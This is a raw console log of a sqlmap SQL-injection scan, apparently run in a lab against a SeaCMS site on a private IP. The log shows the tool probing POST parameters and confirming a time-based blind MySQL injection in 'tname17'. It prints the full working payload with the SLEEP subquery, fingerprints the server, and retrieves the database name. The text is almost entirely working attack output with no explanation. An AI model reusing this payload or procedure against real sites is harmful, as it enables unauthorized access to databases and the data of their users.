 管理员: C:\Windows\System32
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of reques
ts? [Y/n] Y
[10:52:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:52:55] [WARNING] POST parameter 'e_id[]' does not seem to be injectable
[10:52:55] [WARNING] POST parameter 'tname17' does not appear to be dynamic
[10:52:56] [WARNING] heuristic (basic) test shows that POST parameter 'tname17' might not be injectable
[10:52:58] [INFO] testing for SQL injection on POST parameter 'tname17'
[10:52:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:53:00] [WARNING] reflective value(s) found and filtering out
[10:53:08] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:53:10] [INFO] testing 'Generic inline queries'
[10:53:10] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:53:13] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:53:26] [INFO] POST parameter 'tname17' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[10:53:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:53:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:53:27] [INFO] checking if the injection point on POST parameter 'tname17' is a false positive
POST parameter 'tname17' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: tname17 (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: e_id[]=17&tname17=%E5%9B%BD%E5%86%85' AND (SELECT 9377 FROM (SELECT(SLEEP(5)))Feds) AND 'dnkm'='dnkm&tenname17=guonei&templist17=newspage.html&te
mplist_117=news.html&keyword17=&description17=&torder17=17&tname18=%E5%9B%BD%E9%99%85&tenname18=guoji&templist18=newspage.html&templist_118=news.html&keyword1
8=&description18=&torder18=18&tname19=%E7%A4%BE%E4%BC%9A&tenname19=shehui&templist19=newspage.html&templist_119=news.html&keyword19=&description19=&torder19=1
9&tname20=%E5%86%9B%E4%BA%8B&tenname20=junshi&templist20=newspage.html&templist_120=news.html&keyword20=&description20=&torder20=20&tname21=%E5%A8%B1%E4%B9%90
&tenname21=yule&templist21=newspage.html&templist_121=news.html&keyword21=&description21=&torder21=21&tname22=%E5%85%AB%E5%8D%A6&tenname22=bagua&templist22=ne
wspage.html&templist_122=news.html&keyword22=&description22=&torder22=22&tname23=%E7%A7%91%E6%8A%80&tenname23=keji&templist23=newspage.html&templist_123=news.
html&keyword23=&description23=&torder23=23&tname24=%E8%B4%A2%E7%BB%8F&tenname24=caijing&templist24=newspage.html&templist_124=news.html&keyword24=&description
24=&torder24=24&upid_to=0
---
[10:53:45] [INFO] the back-end DBMS is MySQL
[10:53:45] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[10:53:47] [INFO] fetching current database
[10:53:47] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[10:54:04] [INFO] adjusting time delay to 3 seconds due to good response times
seacms
current database: 'seacms'
[10:55:02] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[10:55:02] [WARNING] your sqlmap version is outdated